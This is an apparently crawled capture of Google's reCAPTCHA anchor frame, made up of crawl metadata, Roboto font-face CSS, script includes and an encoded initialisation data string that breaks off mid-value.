

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfWRCodAAAAAOqEis6pfthCPqGkTDaLdMD1siRl&co=aHR0cHM6Ly93d3cuam9icGxleC5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=98nefkz5f1mq
body_size: 48758
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="raORsiBHIg4OxQE9eYCTfw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="raORsiBHIg4OxQE9eYCTfw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="raORsiBHIg4OxQE9eYCTfw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\[base64]/CkW45DMOqY1rDslLCssKgwo3ClsKjTXYzwrjDi8K8wowuw7Atw7nDiBbCpsKsw7JNw5Vtw5F6woZ+HMKPCUTDnMOWwrLDtsO5AMKdw7DDhm8SfMOVY2/Dr0xcR8KJFsO3w6ZUemJLwocSwq7Cj8OqSH/DrMKSFcOsHMOIw6vCkzJ/UsK1wqpiN0nCtDfCmxrDrcKVwrx+Gm7CgsKKwqzDvjxfYsOSw4fDgMKFSFHDm8ORwr4FMHF1w64Ww7HDicOvGcOWw5zCpcK5w4MWw79/wqUAw63DrcK3RcOBfETCm8KWRFQtFXDCoChKfTnCpMK0WMOpwqwow5Frw5xQw7fCtcKdwoBew6/CqMKBw4J4w6HDusOewpstMMOfNcOtX8OZCnZ8MQTChsOTF8Kkw4fDk8Kbw7XCoG0ewpPCu1s7KFHCvF3DhF7Ch8OZRB7ChMK/CQEkw6nCjsKiwpNFTMKEw7EUw5oMwpMMCShUfcKywrhcwrjCmlPDm8KEHQDClyPDjcKTwqVLfUZMCxrCs8OWP8KnbcK/b8Ocw5QjwpHDssOgEsOQwoBIHcOtBH7DghNZwqzCjMOfw5kDw7vCscK4wrchUcKeacKhE8Kke8OLLTDDkDFHw6BIwpzDij5xwr/[base64]/YsKfwq12IhI2VB4nwpzDvsOTD8K8MMO9DjzCtgjCpcOOPMKaKU1Ow4/DqMO+TcOUwoQ9DsKdPWDCjMOQw4PChUXCgShVw5vCo8OOw78rYU1mD8KQPRnCnjXChFU4woPDk8Onw7PDvRjDtwhlOBV4bMKRwrsQHsOfw61lwpxNOcKnwqvDlsO/w6sPw5HCkSZfFhvCocOcw5xRaMKLw6TDlMKAw5jChhoWwrZ4SgkPXHoDw6pqwplVw75GNsKSEcO4w6zDn0ZZKcOtw7/Di8O3NWVJw43Cg2rDskXDjiXCp8KfRghdNcO3WsOzw4hkw5bCmXjCh8OMw6rCnMOcw7xXVkJ/XMO2cCLClcOPAQkpw5AzwpTDgcKCw5fCqMOfwrLClxJ9w4PClMKHwpxkwq/[base64]/ChcKqBsK4ZBfDu8OgLSrDtXFFEMKjwpfCgcOyR8K2b8OFw4DCtR/[base64]/CjADCqQTClQ3Dj8OHwoLChcOHUsKcQkHDjGoIw69VdcObw4EJw6sXCMOIWkDDicKRP8KBwrnDosO9blk1VcKkwoDCmzBrw5bCs1LCjMOpGcOERTfDh0bDsD7CjcK/[base64]/NMOBw7UvI8OlwoDChG4lwpjCpsOSacKmwr3CmwXDpk9xwpgLw6Q5woVBwr82w69QY8KQcMKvw5DDjcOFDMKHFzHDogkdYcOBwoTDmMOEw5RtYcOBGcOvwojDqMOvYEFjwp7Cq0bDtsORKsOAwpvChz/ClQlZTMOPMR59E8OKw5tJw5InwqDCmMOACwV9w4PCrS/Di8KdfhVtw5PCiBDCtcO/wofDs3HCpxYRHWfDvAYKHMK/[base64]/eQ/CizMOw6nDrcONRRnDnwF7w5XCrcKDwrDCvcKzOyFWeDI+P8KtwoV8AcOMF0d/w5wnwpnDly7DkMKJw4QcVT9fwphnwpcYw5XDikvCgcOAw4NjwqwRw7HCimdkADfDgxzClTcnA1BDScKGwog0VsKQwrjDjsKDFsO/[base64]/DqTs6dMKiClVECzIMNG0+JRrCj0nDlWzDtQQfwqMRw65tZsKLDlAAcMK/w6vDl8Ozw7rCm0Fcw4g2acK3I8OiTWLCikwBw49RMWTDkwfCgMOtw4XCiE98cjzDgTAZfsORw65GDTxqfThADEkTMTPCmVTCksKLNgvCky7DjSTDsAbDvD/Cnh/CrQ7Ch8KyPMKbGFPCrsOpQG0vHRxAWD/Cg1sdYiF+WcKKw7bDscOva8KTR8OGGMOUJAg/IixZw7XDhMKzNk45w7DDk3HDvcK9w5HDlh3CuAY2w4IYwpUlMMKcwqHDmG52wpDDtUzCp8KoIsOA